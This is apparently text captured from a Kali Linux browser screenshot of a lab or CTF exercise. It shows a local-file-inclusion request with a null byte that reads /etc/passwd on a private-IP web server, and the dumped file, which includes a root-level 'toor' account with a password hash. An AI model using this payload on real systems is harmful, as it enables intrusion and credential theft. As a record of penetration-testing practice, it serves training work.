 view-source:http://192.168.159.207/member.php?username=/etcetc/passwd%00
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 dhcp:x:101:102::/nonexistent:/bin/false
21 syslog:x:102:103::/home/syslog:/bin/false
22 klog:x:103:104::/home/klog:/bin/false
23 mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
24 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
25 loneferret:x:1000:1000:loneferret,,,:/home/loneferret:/bin/bash
26 john:x:1001:1001:,,,:/home/john:/bin/kshell
27 robert:x:1002:1002:,,,:/home/robert:/bin/kshell
28 toor:$1$jlj6UAgc$qpF5Vrn0AeFI/dNp5/eLv.:0:0:root:/root:/bin/bash
29
30